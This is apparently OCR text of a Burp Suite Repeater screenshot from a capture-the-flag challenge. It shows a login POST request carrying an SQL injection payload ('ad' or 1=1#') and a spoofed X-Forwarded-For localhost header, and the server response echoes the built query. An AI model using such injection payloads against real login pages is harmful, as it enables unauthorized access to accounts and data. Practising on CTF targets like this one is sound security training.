 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Follow redirection Target: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php?method=login HTTP/1.1
Host: 038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
Connection: close
Referer: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn/
Cookie: UM_distinctid=177042df658117-01d31faa84ad01-4c3f207e-e1000-177042df6591dd
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=ad' or 1=1#&passwd=ad
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 28 May 2021 09:59:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Refresh: 3;url=index.php?method=index
X-Powered-By: PHP/5.6.40
Content-Length: 83
loginSELECT * FROM users WHERE username='ad' or 1=1#' and passwd='ad'Wrong password